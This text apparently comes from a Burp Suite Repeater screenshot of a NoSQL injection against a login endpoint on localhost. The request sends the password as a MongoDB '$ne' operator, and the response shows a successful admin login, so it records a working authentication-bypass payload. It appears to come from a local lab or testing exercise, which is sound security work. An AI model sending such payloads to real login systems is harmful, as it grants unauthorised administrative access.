 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
NoSQL Injection × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /user/login HTTP/1.1
2 Host: localhost:4000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 47
10 Origin: http://localhost:4000
11 DNT: 1
12 Connection: close
13 Referer: http://localhost:4000/user/login
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Sec-GPC: 1
18
19 {
"username":"admin",
"password":{
"$ne":"admin"
}
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: http://localhost:4000
4 Vary: Origin
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 83
7 ETag: W/"53-mG6XAoI80urYjLvv3vZCDZW/mQk"
8 Date: Sun, 05 Feb 2023 20:28:22 GMT
9 Connection: close
10
11 {
"role":"admin",
"username":"admin",
"msg":"Logged in as user admin with role admin"
}